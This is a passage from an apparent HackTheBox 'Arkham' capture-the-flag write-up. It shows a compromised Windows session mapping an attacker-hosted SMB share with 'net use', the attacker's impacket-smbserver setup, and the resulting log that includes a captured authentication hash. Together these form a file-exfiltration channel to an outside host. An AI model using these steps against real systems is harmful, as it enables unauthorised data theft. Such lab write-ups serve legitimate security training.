 PS C:\Users\alfred\Downloads\backups> net use \\10.10.14.20\share /u:0x4rt3mis 123456
net use \\10.10.14.20\share /u:0x4rt3mis 123456
The command completed successfully.
PS C:\Users\alfred\Downloads\backups>
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham/Share]
# impacket-smbserver share . -username 0x4rt3mis -password 123456 -smb2support
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.130,49715)
[*] AUTHENTICATE_MESSAGE (\0x4rt3mis,ARKHAM)
[*] User ARKHAM\0x4rt3mis authenticated successfully
[*] 0x4rt3mis:::aaaaaaaaaaaaaaaa:410f910a017880149ef176bf0910966b:010100000000000000b2b4092cb7d7015fbdb79
6400680064006e0059006c00750061000400100064006800640064006e0059006c00750061000700080000b2b4092cb7d701060004000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)